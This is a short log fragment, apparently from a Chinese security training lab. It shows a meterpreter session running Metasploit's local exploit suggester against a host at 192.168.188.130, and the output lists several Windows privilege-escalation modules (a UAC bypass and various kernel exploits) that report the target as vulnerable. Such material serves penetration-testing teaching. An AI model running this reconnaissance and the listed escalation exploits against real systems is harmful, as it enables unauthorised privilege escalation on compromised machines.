 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.188.130 - Collecting local exploits for x86/windows...
[*] 192.168.188.130 - 34 exploit checks are being tried...
[+] 192.168.188.130 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.188.130 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.188.130 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.188.130 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.188.130 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.188.130 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.188.130 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.188.130 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >
重生信息安全